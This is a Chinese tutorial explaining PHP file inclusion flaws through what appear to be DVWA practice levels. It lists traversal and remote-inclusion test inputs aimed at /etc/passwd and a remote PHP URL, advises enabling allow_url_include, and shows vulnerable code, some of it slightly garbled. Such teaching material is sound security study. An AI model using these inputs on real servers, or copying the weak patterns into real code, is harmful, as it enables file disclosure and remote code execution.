文件包含漏洞是一种最常见的漏洞类型,它会影响依赖于脚本运行时的web应用程序。当应用程序使用攻击者控制的变量构建可执行代码的路径时,文件包含漏洞会导致攻击这个人已控制运行时执行的文件。开发人员为了使代码更灵活,会将被包含的文件设置为变量,用来进行动态调用,从而导致客户端可以恶意调用一个恶意文件,造成文件包含漏洞。
产生原因:参数过滤不严,被攻击者偷梁换柱。
文件包含:
开发人员将相同的函数写入单独的文件中,需要使用某个函数时直接调用此文件,无需再次编写,这种文件调用的过程称文件包含。
文件包含漏洞用到的函数
require:找不到被包含的文件,报错,并且停止运行脚本。
include:找不到被包含的文件,只会报错,但会继续运行脚本。
require_once:与require类似,区别在于当重复调用同一文件时,程序只调用一次。
include_once:与include类似,区别在于当重复调用同一文件时,程序只调用一次。
文件包含特征
?page=a.php
?home=b.html
?file=content
检测方法
?file=../../../../etc/passwd
?page=file:///etc/passwd
?home=main.cgi
?page=http://www.a.com/1.php
http://1.1.1.1/../../../../dir/file.txt
打开这一模块有如下显示时,我们需要去更改配置文件


修改php.ini配置文件开启文件包含功能:allow_url_include = on


再刷新页面就好了

Low
代码分析:代码直接读取page参数同时使用include进行文件包含执行
<?php // The page we wish to display $file = $_GET[ 'page' ]; ?>
通过page参数传递服务器本地文件,,成功读取,此时是绝对路径(相对路径也可以,道理相同)

Medium
代码分析:代码增加了str_replace函数,对page参数进行了一定的处理,将”http:// ”、”https://”、 ” ../”、”..”替换为空字符,即删除
<?php // The page we wish to display $file = $_GET[ 'page' ]; // Input validation $file = str_replace( array( "http://", "https://" ), "", $file ); $file = str_replace( array( "../", ".."" ), "", $file ); ?>

High :
代码分析:高级代码加了输入验证了(fnmatch函数检查page参数),只有文件名是有 file 开头的文件(或为include.php)服务器才会去包含相应的文件
<?php // The page we wish to display $file = $_GET[ 'page' ]; // Input validation if( !fnmatch( "file*", $file ) && $file != "include.php" ) { // This isn't the page we want! echo "ERROR: File not found!"; exit; }